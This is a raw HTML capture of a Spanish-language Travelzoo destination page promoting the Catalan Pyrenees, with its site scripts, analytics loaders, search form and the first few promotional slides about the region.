

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/es/destinations/PirineosCatalu%C3%B1a/?ec=0&dlinkId=3050102
body_size: 31170
content:

<!DOCTYPE html>
<html lang="es-es">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>PirineosCatalu&#241;a | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jeom7ht" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jeom7ht" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jeom7ht" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jeom7ht" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jeom7ht" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jeom7ht" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jeom7ht" async>
                <link rel="canonical" href="https://www.travelzoo.com/es/destinations/PirineosCatalu%C3%B1a/?ec=0&amp;dlinkId=3050102" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jeom7ht">
    <meta name="theme-color" content="#ffffff">
        
        <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="http://www.travelzoo.com/es/destinations/PirineosCatalu&#241;a/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="PirineosCatalu&#241;a | Travelzoo">
    <meta property="og:type" content="website">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.132251.0.1273834.Pyrenees_Spain_iStock-862199670.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/es/';
        tzoo.TzLocale = 7;
        tzoo.Lcid = 'es-ES';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'es';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_es';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Por favor, escoge una categoría en la casilla de la izquierda o bien selecciona un destino en la casilla de la derecha.';
        tzoo.resources[':Loading'] = 'Cargando...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Atrás';
        tzoo.resources[':Gallery.Next'] = 'Siguiente';
        tzoo.resources[':SetMyLocation'] = 'Establecer mi ubicación';
        tzoo.resources[':SetMyLocationShort'] = 'Asignar';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualizar';
        tzoo.resources[':SearchNearMe'] = 'Buscar cerca de';
        tzoo.resources['BackToResult'] = 'Volver a resultados';
        tzoo.resources['BackToResultShort'] = 'Volver';
        tzoo.resources['BackToTop20'] = 'Volver a la Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Buscar en Historial';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Ocultar';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mostrar más';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'En cualquier lugar';
        tzoo.resources['SearchWidget.NearMe'] = 'En mi zona';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':7,'sec':'ES','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cg':'Destination','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JEOM7HT-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fmagnific%2fmagnific-popup.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JEOM7HT-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="bu5z5iqxgitoo2maoqea-f-c59ea51f2-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"59e3a214","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"13.59.158.0","ak.cport":45940,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1770025992","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==MZLJtvNRiU/09b/fU/DJJwQEEoO5Pd41K8jNtTlAgCwZnmFNjlQdgLk11C8CW5fxojql0nXdsEjnzGKBz7kjVQ7BYsWCMjOXqaAonsVnyy7TTnzrclWpeY9/y1LqJRez4lisaPDwokc5C03GVUR8AbUybHzz3V2vyTlBwIsH5aC5Dgy9ygryNp2tEAz8AwkFr7TD7c3WQ4DVLQ1U1+TwXRPamO6/zCUYnQITt52Ho5OsGE1HrffUBV2ZO5AB+V6TqA/WES8QmbYmz1DhvdSrsD+uSCifMP9OaTIfpJF0GpemAoT0N50oT+I+go/hhwUtsi0FMarRl+HROcNgYKc6QjM+ivZb+w366kkTay/1MlqrwyXsa0wlinUrrOzHmKTM+t3+B0xQ6M5WsEA8HaM4e6WnVZdlQ0hk7zf21By2uDI=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-es-ES tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <script>tzoo.map = tzoo.map || {};tzoo.map.ctfId =-1;tzoo.map.locationId =-1;tzoo.map.filter ={ name: 'ctg', values:{} };</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/es/" class="logo-travelzoo" title="Volver a p&#225;gina principal">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Iniciar sesión</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Ediciones internacionales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Actualmente estás en la edición española</p>
        <a role="button" class="site-edition-toggle"><i class="flag-es-sm" title="Edición española"></i> ES</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Únete <span class="optional-text">gratis</span></a>
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Únete a nuestros 30 millones de socios en el mundo y accede a ofertas y exclusivas.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Ver:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Cualquier fecha..." value="Cualquier fecha" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 persona</option>
                <option value="2">2 personas</option>
                <option value="3">3 personas</option>
                <option value="4">4 personas</option>
                <option value="5">5 personas</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Buscar">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Fechas flexibles</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Cualquier fecha</li> 
                <li data-date-type="NextMonth">El mes que viene</li>
                <li data-date-type="Spring">Primavera</li>
                <li data-date-type="Summer">Verano</li>
                <li data-date-type="Fall">Otoño</li>
                <li data-date-type="Winter">Invierno</li>
            </ul>
        </div>
        <h3>Seleccionar un mes</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Enero</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">Marzo</li>
                <li data-date-type="SpecificMonth" data-month="4">Abril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mayo</li>
                <li data-date-type="SpecificMonth" data-month="6">Junio</li>
                <li data-date-type="SpecificMonth" data-month="7">Julio</li>
                <li data-date-type="SpecificMonth" data-month="8">Agosto</li>
                <li data-date-type="SpecificMonth" data-month="9">Septiembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octubre</li>
                <li data-date-type="SpecificMonth" data-month="11">Noviembre</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Fechas exactas</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Precio medio:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Buscar ofertas Travelzoo
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <article class="fd-mantle">
        <div class="heading">
            <p class="headline-prefix h5">DESTINO DEL MOMENTO</p>
            <h1 class="headline">Pirineos de Catalu&#241;a</h1>
            


        <div class="share noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-black js-fb-share'></a>
                    <a role="button" class='icon-twitter-black js-tw-share'></a>
                    <a role="button" class='icon-email-black js-em-share'></a>
        </div>
        </div>
        <section id="fdSlides" class="tabslides tabslides--circle tabslides--justify tabslides--uppercase">
                <input type="radio" id="fdTab1" name="fdTab" class="tabslides-radio hidden"  checked>
                <input type="radio" id="fdTab2" name="fdTab" class="tabslides-radio hidden" >
                <input type="radio" id="fdTab3" name="fdTab" class="tabslides-radio hidden" >
                <input type="radio" id="fdTab4" name="fdTab" class="tabslides-radio hidden" >
                <input type="radio" id="fdTab5" name="fdTab" class="tabslides-radio hidden" >
            
            <div class="tabslides-nav">
                <div class="overflow">
                    <ul class="labels">

                            <li><label for="fdTab1"><span>UN DESTINO &#218;NICO</span></label></li>
                            <li><label for="fdTab2"><span>MUCHO DONDE ELEGIR</span></label></li>
                            <li><label for="fdTab3"><span>DE VALLE EN VALLE</span></label></li>
                            <li><label for="fdTab4"><span>PATRIMONIO NATURAL</span></label></li>
                            <li><label for="fdTab5"><span>EN FAMILIA</span></label></li>
                    </ul>
                </div>
            </div>
            
            <div class="tabslides-controls">
                    <label for="fdTab1"></label>
                    <label for="fdTab2"></label>
                    <label for="fdTab3"></label>
                    <label for="fdTab4"></label>
                    <label for="fdTab5"></label>
            </div>
            
            <div class="tabslides-panels">
                <div class="overflow">
                    <div class="inner">

                            <article id="fdSlide1" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                        <div id="deal-images1" class="client-image-gallery">
                                            <div id="deal-image-double">
                                                <a role="button" class="client-image-gallery-trigger" data-galleryid="deal-images1"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><div class="videoplay"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1273834.Pyrenees_Spain_iStock-862199670.jpg?width={width}&scale=upscalecanvas&bgcolor=f1f1f1" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div></a>
                                            </div>
                                            <div class="hidden">
                                                    <a class="js-gallery-image"><div class="video aspect-16-9"><iframe width="100%" height="100%" data-videotitle="https://www.youtube.com/watch?v=vnMVWm_heIw?modestbranding=1&rel=0&enablejsapi=1" src="https://www.youtube.com/watch?v=vnMVWm_heIw?modestbranding=1&rel=0&enablejsapi=1" frameborder="0" allowfullscreen data-host="youtube"></iframe></div></a>
                                            </div>
                                        </div>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3>... abierto 365 d&#237;as</h3>
                                        <p>
                                            Ya sea verano, primavera, otoño o invierno, los Pirineos de Cataluña te recibirán con los brazos abiertos. En esta tierra de montañas que cuentan historias, pueblos sacados de cuento y parajes donde perderse para reencontrar la calma que tanto anhelamos, te esperan aventuras que nunca habrías imaginado. ¿Te atreves a descubrirlas?
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036489&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes" target="_blank" class="button">Saber más</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide2" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036490&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fhighlights" target="_blank">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.132251.0.1289507.Tab2_Pyrinees_Muchodondeelegir_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                            </a>
                                    <div class="figcaption">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="fd-slide-info">
                                    <div class="wrapper">
                                        <h3>Los imprescindibles</h3>
                                        <p>
                                            El mejor ejemplo del arte románico catalán, museos de grandes genios, volcanes inactivos y lagos de origen glaciar, valles a los que subir en tren cremallera y desfiladeros para recorrer a pie o en kayak... estos son solo algunos de los imprescindibles que puedes incluir en tu escapada al Pirineo catalán. Pero ¡hay muchos más!
                                        </p>
                                                <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036490&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2fhighlights" target="_blank" class="button">Saber más</a>
                                    </div>
                                </div>
                            </article>
                            <article id="fdSlide3" class="slide-panel col-row">
                                <div class="fd-slide-img">
                                            <a href="http://data.travelzoo.com/HomeClick.ashx?id=3036491&amp;l=https%3a%2f%2fwww.visitpirineus.com%2fes%2flos-valles-del-pirineo-catalan" target="_blank">
